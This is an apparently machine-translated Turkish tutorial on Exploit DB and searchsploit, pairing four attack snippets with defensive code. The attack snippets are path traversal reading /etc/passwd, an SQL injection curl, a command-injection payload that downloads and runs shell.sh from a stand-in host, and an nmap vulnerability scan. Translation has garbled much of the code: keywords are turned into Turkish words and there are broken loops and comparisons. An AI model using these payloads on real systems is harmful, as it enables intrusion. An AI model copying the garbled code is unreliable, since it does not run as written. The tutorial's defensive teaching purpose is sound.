Exploit DB Nedir?

Exploit DB (Exploit Veritabanı) halka açık güvenlik açığı depoları için küresel standarttır. Tarafından sürdürülür Saldırgan Güvenlik (Kali Linux'un yaratıcıları), belgelenmiş binlerce güvenlik açığı için istismarların, kavram kanıtı (PoC) kodunun ve kabuk kodunun derlenmiş bir arşivi olarak hizmet vermektedir.

Sızma test uzmanları, güvenlik araştırmacıları ve savunma mühendisleri için Exploit DB bir listeden daha fazlasıdır - CVE tanımlayıcısı ile eyleme geçirilebilir kod arasındaki köprüdür. Her giriş tipik olarak şunları içerir:

- EDB-ID: İstismar için benzersiz bir tanımlayıcı.

- CVE ID(ler)i: Ortak Güvenlik Açıkları ve Maruziyetler standardına bağlantılar (örneğin, CVE-2026-xxxx).

- Kod: Güvenlik açığının nasıl tetikleneceğini gösteren gerçek komut dosyaları (Python, C, Ruby, vb.).

- Hedef Bağlam: Etkilenen yazılım sürümleri ve doğrulanmış platformlarla ilgili ayrıntılar.

Çift Taraflı Kılıç



Exploit DB kritik bir istihbarat kaynağı görevi görür. İçin savunuculargerçek dünya riskine dayalı olarak yamalamaya öncelik vermek için gereken verileri sağlar. İçin saldırganlar"ateşe hazır" mühimmat sağlayarak teorik riskleri acil tehditlere dönüştürür.

Yerel Güç Merkezi: Searchsploit

Bu havuza güvenli bir şekilde, çevrimdışı olarak veya izole edilmiş dahili ağlar içinde erişmek için güvenlik uzmanları şunları kullanır searchsploit. Bu komut satırı yardımcı programı, Kali Linux'ta bulunan Exploit DB arşivinin yerel bir kopyasında derinlemesine arama yapılmasını sağlar.

Temel Komut Örnekleri:

Bash

# 1. Yerel veritabanını güncelleyin searchsploit -u

2. Belirli bir CVE Kimliği için arama yapın

searchsploit "CVE-2025-10234"

3. Belirli bir yazılım sürümünü arayın (DoS komut dosyaları hariç)

searchsploit Apache 2.4 -exclude="Denial of Service"

4. İstismar kodunu geçerli dizininize yansıtın (kopyalayın)

searchsploit -m 48291`

Kırmızı ve Mavi: Operasyonel Roller

Farklı ekiplerin bu veritabanını nasıl kullandığını anlamak, modern güvenlik operasyonları için kilit öneme sahiptir.

Kırmızı Takım (Saldırı Operasyonları)

- Silahlanma: PoC'lerin belirli saldırı simülasyonları için konumlandırılması ve uyarlanması.

- Çerçeve Entegrasyonu: Ham Exploit DB kodunun Metasploit veya Cobalt Strike gibi çerçevelere taşınması.

- Doğrulama: Eski bir sistemin gerçekten istismar edilebilir olduğunu kanıtlamak, konuşmayı "teorik riskten" "kanıtlanmış etkiye" taşımak.

Mavi Takım (Savunma Operasyonları)

- Önceliklendirme: Exploit DB'de eşleşen bir girişi olan herhangi bir CVE için yama aciliyetini yükseltme.

- İmza Testi: Algılama kurallarını doğrulamak için WAF'lara (Web Uygulaması Güvenlik Duvarları) ve IPS'lere (Saldırı Önleme Sistemleri) karşı PoC'lerin çalıştırılması.

- Tehdit Modellemesi: Anlamak için açıkların kaynak kodunu analiz etme nasıl belirli yazılım sınıfları bozulmuştur.

Saldırı ve Savunma: Gerçek Dünya Kod Analizi

Aşağıdaki dört örnek, Exploit DB girişlerinden elde edilen ve sağlam savunma koduyla eşleştirilen gerçekçi kullanım modellerini göstermektedir.

Örnek 1: Dizin Geçişi (PoC)

Tehdit: Saldırganlar web kökünden kaçmak ve hassas işletim sistemi dosyalarını okumak için dosya yollarını manipüle eder.

Saldırı (Python PoC)

Python

`ithalat talepleri

base_url = "http://vulnerable.example.com/download“

Köke kadar gitmeye çalışan yükler

payloads = ["../../../../etc/passwd", "../../../../windows/win.ini"]

for payloads in payloads: r = requests.get(f"{base_url}?file={payload}") # Yanıttaki başarı göstergelerini kontrol edin r.text içinde "root:" veya r.text içinde "[extensions]" varsa: print(f"[!] Kritik: {payload} başarıyla okundu")`

Savunma (Git)

Strateji: İşlemeden önce standart kütüphaneleri kullanarak yolu sterilize edin.

Git

`import ( "path/filepath" "strings" "errors" )

func validatePath(inputPath string) (string, error) { // ".." dizilerini çözmek için yolu temizleyin clean := filepath.Clean(inputPath)

// Hala geçiş göstergeleri içeriyorsa veya kök salmaya çalışıyorsa reddet

if strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") {

return "", errors.New("geçersiz yol algılandı")

}

return clean, nil

}`

Örnek 2: SQL Enjeksiyonu (SQLi)

Tehdit: Giriş alanları aracılığıyla SQL komutları enjekte ederek kimlik doğrulamasını atlamak veya veritabanı kayıtlarını dökmek.

Saldırı (Kabuk/Curl)

Bash

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

Savunma (Python)

Strateji: Dizeleri asla birleştirmeyin. Girdiyi çalıştırılabilir kod olarak değil, kesinlikle veri olarak ele almak için Parametrelendirilmiş Sorgular kullanın.

Python

`# ZAYIF: cursor.execute(f "SELECT * FROM users WHERE name = '{user_input}'")

GÜVENLİ: Parametrelendirilmiş Sorgu

sql = "SELECT name, email FROM users WHERE name = %s"

Veritabanı sürücüsü kaçış işlemini otomatik olarak gerçekleştirir

cursor.execute(sql, (user_input,))`

Örnek 3: Sistem Çağrıları Aracılığıyla Uzaktan Kod Yürütme (RCE)

Tehdit: Sistem kabuğu komutları içindeki kullanıcı girdisinin güvenli olmayan şekilde işlenmesi, saldırganların rastgele işletim sistemi komutları çalıştırmasına olanak tanır.

Saldırı (Bash Yükü)

Bash

`#!/bin/bash

Yük: Önceki komutu (;) kapatır, bir kabuk indirir ve onu çalıştırır

payload="; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh"

Güvenlik açığını tetikleyin

kıvrıl "http://vuln.example.com/run?cmd=ls${payload}“`

Savunma (Node.js)

Strateji: Katı bir İzin Verme Listesi (Beyaz Liste) kullanın. Eğer komut listede yoksa, çalıştırılmaz.

JavaScript

`const { execSync } = require('child_process');

// Tam olarak neye izin verildiğini tanımlayın const ALLOWED_CMDS = new Set(["ls", "pwd", "date"]);

function runCommand(userCmd) { if (ALLOWED_CMDS.has(userCmd)) { return execSync(userCmd); } else { // Denemeyi günlüğe kaydet ve reddet console.error([Güvenlik] Yetkisiz komut engellendi: ${userCmd}); throw new Error("Geçersiz komut"); } }`

Örnek 4: Açık Tarama Tespiti

Tehdit: Saldırganlar, bir ağ genelinde Exploit DB'de listelenen yamalanmamış hizmetleri belirlemek için otomatik komut dosyaları kullanır.

Saldırı (Nmap Script)

Bash

# Belirli bir güvenlik açığı için bir alt ağı tarama (örn. BlueKeep) nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

Savunma (Python Mantığı)

Strateji: Belirli bağlantı noktalarını veya bilinen güvenlik açığı modellerini hedefleyen tek bir kaynaktan gelen yüksek hızlı istekleri tespit edin.

Python

`ithalat zamanı

recent_scans = {}

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# Son 60 saniye içindeki istekler için filtre

attempts = [t for t in recent_scans[src_ip] if now - t 10:

print(f"[ALERT] {src_ip} adresinden yüksek hızlı tarama algılandı")

# Güvenlik duvarı blok mantığını burada tetikle`

Sorumlu Kullanım için En İyi Uygulamalar

Savunucular için

- CVE'lerle eşleştirin: Varlık envanterinizi Exploit DB ile düzenli olarak kontrol edin. Sahip olduğunuz bir CVE burada listeleniyorsa, "İstismar Zamanı" etkin bir şekilde sıfırdır.

- Doğrulayın, Varsaymayın: Hafifletmelerinizin (WAF kuralları gibi) saldırıyı gerçekten durdurup durdurmadığını doğrulamak için PoC kodunu bir hazırlama ortamında kullanın.

- Otomatikleştirin: Entegre edin

searchsploitdağıtımdan önce savunmasız bağımlılıkları yakalamak için CI/CD işlem hattınızda kontrol eder.

Etik Hackerlar için

- Sandboxing: İndirilen açıkları her zaman bir sanal makinede çalıştırın. Bazı "herkese açık açıklar" doğrulanmamıştır veya araştırmacıyı hedef alan kötü amaçlı yazılımlar içerebilir.

- Kodu okuyun: Bir betiği asla körü körüne çalıştırmayın. Yürütmeden önce arabellek taşmasının veya mantık hatasının tam olarak ne yaptığını anlayın.

- Yasal Sınırlar: Bu araçları yalnızca sahip olduğunuz veya test etmek için açık yazılı izniniz olan sistemlerde kullanın. İzinsiz erişim yasa dışıdır.

Sonuç

Exploit DB, teorik güvenlik açığı bilgisi ile eyleme geçirilebilir istismar içgörüleri arasındaki boşluğu doldurur. İster yetkili sızma testleri yapıyor ister güvenlik duruşunu güçlendiriyor olun, Exploit DB'den PoC'leri nasıl yorumlayacağınızı ve bunlara karşı nasıl savunma yapacağınızı anlamak modern güvenlik mühendisliği için temeldir.

PoC analizi, davranışsal tespit ve titiz girdi doğrulamasını güvenlik süreçlerine entegre ederek kuruluşlar, kamuya açık istismar bilgisi artmaya devam ederken bile risk maruziyetlerini azaltabilirler.

Kaynaklar

- Exploit DB Resmi Portalı: Doğrulanmış açıklar ve kabuk kodu için birincil kaynak.

- Saldırgan Güvenlik (OffSec): Veritabanının koruyucuları ve OSCP sertifikasyonunun yaratıcıları.

- MITRE CVE Listesi: Yaygın güvenlik açıklarının resmi sözlüğü.

- Kali Linux Araçları: Searchsploit: Komut satırı arama aracı için resmi belgeler.